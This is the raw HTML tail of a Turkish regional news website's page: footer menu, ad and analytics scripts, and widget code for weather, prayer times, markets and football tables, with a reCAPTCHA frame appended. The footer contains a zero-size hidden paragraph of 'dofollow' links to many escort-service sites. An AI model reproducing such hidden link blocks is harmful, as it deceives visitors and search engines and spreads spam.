href="https://bursagiresunhavadis.com/kategori/guncel">GÜNCEL</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-6058"><a href="https://bursagiresunhavadis.com/kategori/ilce-haberleri">İLÇELERDEN</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6059"><a href="https://bursagiresunhavadis.com/kategori/kultur-ve-sanat">KÜLTÜR &#038; SANAT</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6055"><a href="https://bursagiresunhavadis.com/kategori/egitim">EĞİTİM</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6063"><a href="https://bursagiresunhavadis.com/kategori/spor">SPOR</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6064"><a href="https://bursagiresunhavadis.com/kategori/turizm">TURİZM</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6061"><a href="https://bursagiresunhavadis.com/kategori/saglik">SAĞLIK</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6062"><a href="https://bursagiresunhavadis.com/kategori/siyaset">SİYASET</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-6065"><a href="https://bursagiresunhavadis.com/kategori/yurttan">YURTTAN</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6056"><a href="https://bursagiresunhavadis.com/kategori/foto-galeri">FOTO GALERİ</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6060"><a href="https://bursagiresunhavadis.com/kategori/roportajlar">RÖPORTAJ</a></li></ul></div></div></div><div class="footer2"></div></footer><script data-ad-client="ca-pub-6041272603772447" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" type="1a9164d958d9d51ef3ef417c-text/javascript"></script><p style="overflow: auto; position: fixed; height: 0pt; width: 0pt"><a rel="dofollow" href="https://adanapapim.net/" title="Adana yabancı escort">Adana yabancı escort</a><a rel="dofollow" href="https://alanyapapim.net/" title="Alanya yabancı escort">Alanya yabancı escort</a><a rel="dofollow" href="https://anadoluyakasipapim.net/" title="Anadolu yakası yabancı escort">Anadolu yakası yabancı escort</a><a rel="dofollow" href="https://ankarapapim.net/" title="Ankara yabancı escort">Ankara yabancı escort</a><a rel="dofollow" href="https://antalyapapim.net/" title="Antalya yabancı escort">Antalya yabancı escort</a><a rel="dofollow" href="https://atakoypapim.net/" title="Ataköy yabancı escort">Ataköy yabancı escort</a><a rel="dofollow" href="https://avcilarpapim.net/" title="Avcılar yabancı escort">Avcılar yabancı escort</a><a rel="dofollow" href="https://avrupayakasipapim.net/" title="Avrupa yakası yabancı escort">Avrupa yakası yabancı escort</a><a rel="dofollow" href="https://bahcelievlerpapim.net/" title="Bahçelievler yabancı escort">Bahçelievler yabancı escort</a><a rel="dofollow" href="https://bahcesehirpapim.net/" title="Bahçeşehir yabancı escort">Bahçeşehir yabancı escort</a><a rel="dofollow" href="https://bakirkoypapim.net/" title="Bakırköy yabancı escort">Bakırköy yabancı escort</a><a rel="dofollow" href="https://besiktaspapim.net/" title="Beşiktaş yabancı escort">Beşiktaş yabancı escort</a><a rel="dofollow" href="https://beylikduzupapim.net/" title="Beylikdüzü yabancı escort">Beylikdüzü yabancı escort</a><a rel="dofollow" href="https://bodrumpapim.net/" title="Bodrum yabancı escort">Bodrum yabancı escort</a><a rel="dofollow" href="https://bursapapim.net/" title="Bursa yabancı escort">Bursa yabancı escort</a><a rel="dofollow" href="https://denizlipapim.net/" title="Denizli yabancı escort">Denizli yabancı escort</a><a rel="dofollow" href="https://esenyurtpapim.net/" title="Esenyurt yabancı escort">Esenyurt yabancı escort</a><a rel="dofollow" href="https://eskisehirpapim.net/" title="Eskişehir yabancı escort">Eskişehir yabancı escort</a><a rel="dofollow" href="https://etilerpapim.net/" title="Etiler yabancı escort">Etiler yabancı escort</a><a rel="dofollow" href="https://fatihpapim.net/" title="Fatih yabancı escort">Fatih yabancı escort</a><a rel="dofollow" href="https://gazianteppapim.net/" title="Gaziantep yabancı escort">Gaziantep yabancı escort</a><a rel="dofollow" href="https://halkalipapim.net/" title="Halkalı yabancı escort">Halkalı yabancı escort</a><a rel="dofollow" href="https://istanbulpapim.net/" title="İstanbul yabancı escort">İstanbul yabancı escort</a><a rel="dofollow" href="https://izmirpapim.net/" title="İzmir yabancı escort">İzmir yabancı escort</a><a rel="dofollow" href="https://izmitpapim.net/" title="İzmit yabancı escort">İzmit yabancı escort</a><a rel="dofollow" href="https://kadikoypapim.net/" title="Kadıköy yabancı escort">Kadıköy yabancı escort</a><a rel="dofollow" href="https://kartalpapim.net/" title="Kartal yabancı escort">Kartal yabancı escort</a><a rel="dofollow" href="https://kayseripapim.net/" title="Kayseri yabancı escort">Kayseri yabancı escort</a><a rel="dofollow" href="https://kocaelipapim.net/" title="Kocaeli yabancı escort">Kocaeli yabancı escort</a><a rel="dofollow" href="https://konyapapim.net/" title="Konya yabancı escort">Konya yabancı escort</a><a rel="dofollow" href="https://kurtkoypapim.net/" title="Kurtköy yabancı escort">Kurtköy yabancı escort</a><a rel="dofollow" href="https://kusadasipapim.net/" title="Kuşadası yabancı escort">Kuşadası yabancı escort</a><a rel="dofollow" href="https://kocaelipapim.net/" title="Kocaeli yabancı escort">Kocaeli yabancı escort</a><a rel="dofollow" href="https://kurtkoypapim.net/" title="Kurtköy yabancı escort">Kurtköy yabancı escort</a><a rel="dofollow" href="https://maltepepapim.net/" title="Maltepe yabancı escort">Maltepe yabancı escort</a><a rel="dofollow" href="https://malatyapapim.net/" title="Malatya yabancı escort">Malatya yabancı escort</a><a rel="dofollow" href="https://mecidiyekoypapim.net/" title="Mecidiyeköy yabancı escort">Mecidiyeköy yabancı escort</a><a rel="dofollow" href="https://mersinpapim.net/" title="Mersin yabancı escort">Mersin yabancı escort</a><a rel="dofollow" href="https://nisantasipapim.net/" title="Nişantaşı yabancı escort">Nişantaşı yabancı escort</a><a rel="dofollow" href="https://pendikpapim.net/" title="Pendik yabancı escort">Pendik yabancı escort</a><a rel="dofollow" href="https://samsunpapim.net/" title="Samsun yabancı escort">Samsun yabancı escort</a><a rel="dofollow" href="https://sirinevlerpapim.net/" title="Şirinevler yabancı escort">Şirievler yabancı escort</a><a rel="dofollow" href="https://sislipapim.net/" title="Şişli yabancı escort">Şişli yabancı escort</a><a rel="dofollow" href="https://taksimpapim.net/" title="Taksim yabancı escort">Taksim yabancı escort</a><a rel="dofollow" href="https://umraniyepapim.net/" title="Ümraniye yabancı escort">Ümraniye yabancı escort</a></p><script type="application/ld+json">{"@context":"http://schema.org","@type":"Organization","url":"https://bursagiresunhavadis.com","logo":{"@type":"ImageObject","url":"https://bursagiresunhavadis.com/wp-content/uploads/2020/10/bursagiresunhavadishaberbursagiresunlogoyeni.png ","width":250,"height":90},"sameAs":[
"facebook/bursagiresunhavadis","http://twitter.com/GiresunHavadis",""
]
}</script><script type="application/ld+json">{"@context":"http://schema.org","@type":"WebSite","url":"https://bursagiresunhavadis.com","potentialAction":{"@type":"SearchAction","target":"https://bursagiresunhavadis.com/?s={search_term_string}","query-input":"required name=search_term_string"}}</script><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="1a9164d958d9d51ef3ef417c-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"47f0a1b7619f406a8f00ffc635cbf144","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html><script type="1a9164d958d9d51ef3ef417c-text/javascript">var wp_ajaxurl = "https://bursagiresunhavadis.com/wp-admin/admin-ajax.php";</script><script type="1a9164d958d9d51ef3ef417c-text/javascript">function FixIt(){$('span.swiper-pagination-bullet').hover(function(e){$(this).trigger('click' );});window.setTimeout(FixIt, 1000);}window.setTimeout(FixIt, 500);</script> <script type="1a9164d958d9d51ef3ef417c-text/javascript" src="https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/cssjs/js.cookie.min.js"></script> <script type="1a9164d958d9d51ef3ef417c-text/javascript">var varsayilanSehir = Cookies.get('sehir');if (!varsayilanSehir) {varsayilanSehir = "giresun";}$(document).ready(
function () {$('#namazSaatleriSelect').val(varsayilanSehir);$('#havaDurumuSelect').val(varsayilanSehir);namazSaatleri(varsayilanSehir);havaDurumu(varsayilanSehir);ekonomiBilgileri();ligPuanDurumu();ligFikstur();});function namazSaatleri(sehir) {Cookies.set('sehir', sehir);$.ajax({type: 'POST',data: 'sehir=' + sehir + '&istek=namazVakitleri',url: 'https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/dosyalar/sagblok/theWp.php',success: function (sonucJson) {if (sonucJson) {var sonucJsonParsed = $.parseJSON(sonucJson);$.each(sonucJsonParsed, function (spanId, obj) {$('#' + spanId).html(obj.toString());});}}});}function havaDurumu(sehir) {Cookies.set('sehir', sehir);$.ajax({type: 'POST',data: 'sehir=' + sehir + '&istek=havaDurumu',url: 'https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/dosyalar/sagblok/theWp.php',success: function (sonucJson) {if (sonucJson) {var sonucJsonParsed = $.parseJSON(sonucJson);$.each(sonucJsonParsed, function (spanId, obj) {var text = obj.toString();if(spanId == 'havaResim'){text = '<img src="https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/images/havaicon/'+text+'" />';}$('#' + spanId).html(text);});}}});}var dinamikFonksiyonlar = [];dinamikFonksiyonlar['gunlukPiyasalarYerlestir'] = function (obj) {if (obj) {$.each(obj, function (id, obj) {$.each(obj, function (aid, aobj) {if (aid == "yon") {if (aobj == "asagi") {aobj = '<i class="fa fa-arrow-down" aria-hidden="true"></i>';} else if (aobj == "yukari") {aobj = '<i class="fa fa-arrow-up" aria-hidden="true"></i>';} else {aobj = '<i class="fa fa-minus" aria-hidden="true"></i>';}}$('#' + id + "_" + aid).html(aobj.toString());$('#' + id + "_" + aid + "_sol").html(aobj.toString());});});}};dinamikFonksiyonlar['gunlukKarZararYerlestir'] = function (obj) {$.each(obj, function (spanId, obj) {var deger = obj.toString();var yonHtml;$('#bugun_' + spanId).html(obj.toString());if (deger > 1000) {yonHtml = '<i class="fa fa-caret-up" aria-hidden="true"></i>';} else if (deger < 1000) {yonHtml = '<i class="fa fa-caret-down" aria-hidden="true"></i>';} else {yonHtml = '<i class="fa fa-minus" aria-hidden="true"></i>';}$('#bugun_' + spanId + '_yon').html(yonHtml);});};dinamikFonksiyonlar['enCokKazananlarYerlestir'] = function (obj) {var ul="";$.each(obj, function (spanId, obj) {var yonClass = 'fa-minus';if (obj.yon == 'yukari') {yonClass = 'fa-caret-up';} else if (obj.yon == 'asagi') {yonClass = 'fa-caret-down';}ul += '<li><span>' + obj.adi + '</span><span>' + obj.fiyat + ' <i class="fa ' + yonClass + '" aria-hidden="true"></i></span><span>' + obj.oran + '</span></li>';});$('#enCokKazananlarUl').html(ul);};dinamikFonksiyonlar['enCokKaybedenlerYerlestir'] = function (obj) {var ul="";$.each(obj, function (spanId, obj) {var yonClass = 'fa-minus';if (obj.yon == 'yukari') {yonClass = 'fa-caret-up';} else if (obj.yon == 'asagi') {yonClass = 'fa-caret-down';}ul += '<li><span>' + obj.adi + '</span><span>' + obj.fiyat + ' <i class="fa ' + yonClass + '" aria-hidden="true"></i></span><span>' + obj.oran + '</span></li>';});$('#enCokKaybedenlerUl').html(ul);};dinamikFonksiyonlar['enCokIslemGorenlerYerlestir'] = function (obj) {var ul="";$.each(obj, function (spanId, obj) {var yonClass = 'fa-minus';if (obj.yon == 'yukari') {yonClass = 'fa-caret-up';} else if (obj.yon == 'asagi') {yonClass = 'fa-caret-down';}ul += '<li><span>' + obj.adi + '</span><span>' + obj.fiyat + ' <i class="fa ' + yonClass + '" aria-hidden="true"></i></span><span>' + obj.oran + '</span></li>';});$('#enCokIslemGorenlerUl').html(ul);};function ekonomiBilgileri() {$.ajax({type: 'POST',data: 'istek=piyasalar',url: 'https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/dosyalar/sagblok/theWp.php',success: function (sonucJson) {if (sonucJson) {var sonucJsonParsed = $.parseJSON(sonucJson);$.each(sonucJsonParsed, function (id, obj) {var fonksiyonAdi = id + "Yerlestir";dinamikFonksiyonlar[fonksiyonAdi](obj);});}}});}function ligPuanDurumu() {$.ajax({type: 'POST',data: {action: "bothavuzu_action",istek: 'puanDurumu'
},url: 'https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/dosyalar/sagblok/theWp.php',success: function (sonucJson) {if (sonucJson) {var sonucJsonParsed = $.parseJSON(sonucJson);$.each(sonucJsonParsed, function (id, obj) {var ligHtml = "";$.each(obj, function (aid, aobj) {ligHtml += '<div class="sagPuanListe"><span>' + aobj.sira + '</span><span>' + aobj.takimAdi + '</span><span>' + aobj.o + '</span><span>' + aobj.av + '</span><span>' + aobj.puan + '</span></div>';});$('#' + id + "Div").html(ligHtml);});}}});}function ligFikstur() {$.ajax({type: 'POST',data: {action: "bothavuzu_action",istek: 'fikstur',fiksturTipi: 'mini'
},url: 'https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/dosyalar/sagblok/theWp.php',success: function (sonucJson) {if (sonucJson) {var sonucJsonParsed = $.parseJSON(sonucJson);$.each(sonucJsonParsed, function (ligAdi, ligDatasi) {var fiksturHtml = "";var kactane = 0;$.each(ligDatasi, function (gunAdi, gunlukLigDatasi) {if(kactane == 4){return false;}kactane++;fiksturHtml += '<div class="fikstarih">' + gunAdi + '</div>';$.each(gunlukLigDatasi, function (diziSirasi, takimDatasi) {fiksturHtml += '<div class="fikstakimlist"><span>' + takimDatasi.saati + '</span> <p class="takim1">' + takimDatasi.takim1 + ' </p><font>' + takimDatasi.takimDurum + ' </font> <p class="takim2">' + takimDatasi.takim2 + '</p></div>';});fiksturHtml += '<div class="temizle"></div>';});$('#' + ligAdi + "FiksturDiv").html(fiksturHtml);});}}});}</script><script type="1a9164d958d9d51ef3ef417c-text/javascript">function myFunction() {document.getElementById("myDropdown").classList.toggle("show");}window.onclick = function(event) {if (!event.target.matches('.dropbtn')) {var dropdowns = document.getElementsByClassName("dropdown-content");var i;for (i = 0; i < dropdowns.length; i++) {var openDropdown = dropdowns[i];if (openDropdown.classList.contains('show')) {openDropdown.classList.remove('show');}}}};$(document).scroll(function () {var y = $(document).scrollTop(),header = $("#header");menn = $(".ustMenu1");header2 = $("#psL1");header3 = $("#psL2");if (y >= 40) {header.addClass('sabitle');menn.addClass('sabitle2');header2.addClass('psL1');header3.addClass('psL2');} else {header.removeClass('sabitle');menn.removeClass('sabitle2');header2.removeClass('psL1');header3.removeClass('psL2');}});var swiper = new Swiper('.swiper-buyukManset', {slidesPerView: 0,effect: 'fade',loop: true,pagination: '.noktalar4buyukManset',autoplay: 4500,paginationClickable: true,paginationBulletRender: function (swiper, index, className) {return '<span class="' + className + '">' + (index + 1) + '</span>';}});$(".swiper-buyukManset a ").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-ustYazarlar', {nextButton: '.foto-next',prevButton: '.foto-prev',slidesPerView: 5,loop: true,paginationClickable: true,autoplay: 4000,autoplayDisableOnInteraction: false
});$(".swiper-ustYazarlar a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-container-gazete', {nextButton: '.foto-next',prevButton: '.foto-prev',slidesPerView: 9,paginationClickable: true,autoplay: 4000,autoplayDisableOnInteraction: false
});$(".swiper-container-gazete a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.ustSondakikaic', {paginationClickable: true,direction: 'vertical',slidesPerView: 'auto',nextButton: '.swiper-button-next',prevButton: '.swiper-button-prev',slidesPerView: 1,autoplay: 6000
});$(".ustSondakikaic a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-container3', {nextButton: '.swiper-button-next2',prevButton: '.swiper-button-prev2',pagination: '.swiper-pagination',paginationType: 'fraction',spaceBetween: 30,loop: true,effect: 'fade',autoplay: 4500
});$(".swiper-container3 a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-container-singleGaleri', {effect: 'flip',grabCursor: true,nextButton: '.swiper-button-next-singleGaleri',prevButton: '.swiper-button-prev-singleGaleri',spaceBetween: 30,autoplay: 4000
});$(".swiper-container-singleGaleri a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-sagPuanic', {nextButton: '.puan-next',prevButton: '.puan-prev',slidesPerView: 1,paginationClickable: true,autoplayDisableOnInteraction: false
});$(".swiper-sagPuanic a").bind("click", function () {window.location.href = $(this).attr('href');});var swiper = new Swiper('.swiper-container-yazarlar', {nextButton: '#yukarin2',prevButton: '#asagin2',spaceBetween: 0,autoplay: 4200,paginationClickable: true,autoplayDisableOnInteraction: false,slidesPerView: 3,direction: 'vertical'
});$(".swiper-container-yazarlar a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-anaFotoSlider', {nextButton: '.foto-next',prevButton: '.foto-prev',slidesPerView: 3,loop: true,autoplay: 4500,paginationClickable: true,autoplayDisableOnInteraction: false
});$(".swiper-anaFotoSlider a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-ortaHaber', {nextButton: '.swiper-button-next',prevButton: '.swiper-button-prev',pagination: '.swiper-pagination',loop: true,paginationClickable: true,autoplay: 4000,autoplayDisableOnInteraction: false,paginationType: 'progress'
});$(".swiper-ortaHaber a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-vigaleri', {nextButton: '#yukarin',prevButton: '#asagin',spaceBetween: 0,autoplay: 4000,paginationClickable: true,loop: true,autoplayDisableOnInteraction: false,slidesPerView: 4,direction: 'vertical'
});$(".swiper-vigaleri a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-container-firma', {nextButton: '.foto-next2',prevButton: '.foto-prev2',slidesPerView: 5,paginationClickable: true,autoplay: 4200,spaceBetween: 10,autoplayDisableOnInteraction: false
});$(".swiper-container-firma a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-yatayManset', {effect: 'fade',loop: true,slidesPerView: 1,pagination: '.noktalar',autoplay: 4000,paginationClickable: true,paginationBulletRender: function (swiper, index, className) {return '<span class="' + className + '">' + (index + 1) + '</span>';}});$(".swiper-yatayManset a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-mansetHaber', {slidesPerView: 0,effect: 'fade',loop: true,pagination: '.noktalar4',autoplay: 4500,paginationClickable: true,paginationBulletRender: function (swiper, index, className) {return '<span class="' + className + '">' + (index + 1) + '</span>';}});$(".swiper-mansetHaber a ").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-flasHaber', {slidesPerView: 1,effect: 'fade',loop: true,pagination: '.noktalar2',autoplay: 4500,paginationClickable: true,paginationBulletRender: function (swiper, index, className) {return '<span class="' + className + '">' + (index + 1) + '</span>';}});$(".swiper-flasHaber a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-flasHaber2', {slidesPerView: 1,effect: 'fade',loop: true,pagination: '.noktalar3',autoplay: 4500,paginationClickable: true,paginationBulletRender: function (swiper, index, className) {return '<span class="' + className + '">' + (index + 1) + '</span>';}});$(".swiper-flasHaber2 a").bind("click", function() {window.location.href=$(this).attr('href');});$(document).ready(function(){var popup = $('.splash-popup .popup-inner');var height = popup.outerHeight();popup.css('margin-top', '-' + (height / 2) + 'px');$('.close-popup', popup).on('click', function(e){$(this).parent().parent().fadeOut(function(){$(this).remove();});e.preventDefault();});var reHeight = function(){var height = popup.outerHeight();popup.css('margin-top', '-' + (height / 2) + 'px');};setTimeout(reHeight, 1000);});</script>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="KSZVzG4ALp-mRVVJioZReQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769179190462');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>